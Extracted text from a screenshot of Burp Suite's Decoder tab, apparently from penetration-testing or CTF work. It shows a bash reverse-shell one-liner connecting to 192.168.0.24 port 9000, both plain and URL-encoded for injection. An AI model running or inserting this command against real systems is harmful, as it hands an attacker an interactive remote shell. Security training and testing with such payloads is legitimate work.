 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Settings
Logger Organizer Extensions Learn
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
bash -c 'bash -i >& /dev/tcp/192.168.0.24/9000 0>&1'
Text Hex
Decode as ...
Url
Encode as ...
Hash ...
Smart decode
%63%70%2f%31%39%32%2e%31%36%38%2e%30%2e%32%34%2f%39%30%30%30%20%30%3e%26%31%27
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode